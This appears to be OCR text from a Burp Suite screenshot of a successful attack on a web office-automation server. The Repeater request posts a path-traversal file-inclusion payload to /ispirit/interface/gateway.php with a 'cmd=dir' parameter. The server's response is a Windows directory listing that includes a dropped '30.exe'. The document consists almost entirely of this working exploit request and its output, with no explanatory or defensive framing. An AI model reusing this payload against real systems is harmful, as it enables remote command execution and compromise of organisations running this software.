 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE DomainHunterPro APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys JSON Web Tokens
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Struts Finder FastjsonScan
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾ Target: http://192.168.52.30:8080 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 66
8 Content-Type: application/x-www-form-urlencoded
9
10 json={"url":"/general/../../attach/im/2210/358868296.jpg"}&cmd=dir
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 16 Oct 2022 14:31:09 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 621
9
10 驱动器 C 中的卷没有标签。
11 卷的序列号是 B83A-92FD
12
13 C:\MYOA\webroot\ispirit\interface 的目录
14
15 2022/10/16 22:30 <DIR>
.
16 2022/10/16 22:30 <DIR>
..
17 2022/10/16 22:30 73,802 30.exe
18 2019/06/26 14:21 1,516 gateway.php
19 2019/10/15 22:36 3,413 get_interface.php
20 2019/11/28 19:39 1,594 goto.php
21 2020/01/03 12:15 60,851 interface.php
22 2020/01/03 12:15 24,928 login.php
23 2019/07/22 11:19 630 waiting.config.php
24 7 个文件 166,734 字节
25 2 个目录 5,648,949,248 可用字节
26
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 7
Response Headers 7
? Search... 0 matches
? Search... 0 matches
Done
英
bytes | 56 millis